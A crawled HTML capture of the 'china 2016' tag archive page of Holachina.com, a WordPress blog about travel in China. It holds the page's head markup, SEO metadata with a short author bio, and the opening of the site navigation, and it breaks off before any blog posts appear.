

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holachina.com/?tag=china-2016
body_size: 12388
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>china 2016 Archives - Holachina.com</title>
	<link rel="canonical" href="https://holachina.com/?tag=china-2016" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="china 2016 Archives - Holachina.com" />
	<meta property="og:url" content="https://holachina.com/?tag=china-2016" />
	<meta property="og:site_name" content="Holachina.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://holachina.com/?tag=china-2016","url":"https://holachina.com/?tag=china-2016","name":"china 2016 Archives - Holachina.com","isPartOf":{"@id":"https://holachina.com/#website"},"breadcrumb":{"@id":"https://holachina.com/?tag=china-2016#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://holachina.com/?tag=china-2016#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holachina.com/"},{"@type":"ListItem","position":2,"name":"china 2016"}]},{"@type":"WebSite","@id":"https://holachina.com/#website","url":"https://holachina.com/","name":"Holachina.com","description":"Your blog to China","publisher":{"@id":"https://holachina.com/#/schema/person/18e641bf1fb46f2dc54924d8e87ac6b7"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holachina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://holachina.com/#/schema/person/18e641bf1fb46f2dc54924d8e87ac6b7","name":"Adam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holachina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aee2cfa729d71f4e687459914d3d3736963ebe7fe00b802fa57b3cd297226bfa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aee2cfa729d71f4e687459914d3d3736963ebe7fe00b802fa57b3cd297226bfa?s=96&d=mm&r=g","caption":"Adam"},"logo":{"@id":"https://holachina.com/#/schema/person/image/"},"description":"My name is Adam. I have a degree in Chinese History from SOAS and a masters in International Politics focused on China from the same university. I have travelled around China 9 times and since 2000 I have travelled every year for two months. I guess I kind of like the place!","sameAs":["http://holachina.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Holachina.com &raquo; Feed" href="https://holachina.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Holachina.com &raquo; Comments Feed" href="https://holachina.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Holachina.com &raquo; china 2016 Tag Feed" href="https://holachina.com/?feed=rss2&#038;tag=china-2016" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://holachina.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://holachina.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://holachina.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://holachina.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://holachina.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://holachina.com/wp-content/themes/twentysixteen/style.css?ver=20201208' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #990000;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #990000;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #990000;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #990000;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://holachina.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20190102' media='all' />
<script src="https://holachina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://holachina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://holachina.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://holachina.com/index.php?rest_route=/wp/v2/tags/2341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holachina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://holachina.com/wp-content/uploads/2020/05/cropped-holachina6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holachina.com/wp-content/uploads/2020/05/cropped-holachina6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holachina.com/wp-content/uploads/2020/05/cropped-holachina6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holachina.com/wp-content/uploads/2020/05/cropped-holachina6-270x270.jpg" />
</head>

<body class="archive tag tag-china-2016 tag-2341 wp-embed-responsive wp-theme-twentysixteen group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://holachina.com/" rel="home">Holachina.com</a></p>
												<p class="site-description">Your blog to China</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7670"><a href="https://holachina.com/?page_id=2">Adam &#038; Margie the content authors of holachina.com</a></li>
<li id="menu-item-7676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7676"><a href="https://holachina.com/?page_id=6410">Photo Videos</a></li>
